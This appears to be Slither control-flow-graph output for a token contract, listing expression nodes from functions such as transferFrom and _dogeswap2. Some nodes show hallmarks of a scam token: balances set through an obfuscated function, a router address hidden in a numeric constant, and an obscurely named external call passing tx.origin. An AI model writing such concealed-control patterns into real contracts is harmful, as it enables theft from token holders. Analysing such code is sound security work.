 Contract Control Flow Graph
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
transferFrom:
NodeType.RETURN
true
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_dogeswap2:
NodeType.VARIABLE
_dogeswap2:
NodeType.RETURN
uterV2(address(router_)).grok27goat38dent(tx.origin,amount,owner)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578330418626249